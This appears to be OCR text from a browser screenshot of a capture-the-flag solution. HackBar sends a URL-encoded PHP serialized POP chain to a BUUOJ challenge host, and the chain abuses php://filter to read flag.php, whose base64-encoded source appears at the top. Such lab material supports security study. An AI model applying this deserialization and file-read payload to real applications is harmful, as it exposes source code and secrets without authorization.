 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezdkYjFjOWM1LTZiNmQtNDNjZC04MWM4LTUxZTZhNzQxM2QxMn0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5bee742e-e0ce-4929-904e-d9129bd98487.node3.buuoj.cn/?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%
3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3Bs%3A0%3A%22%22%3B%7D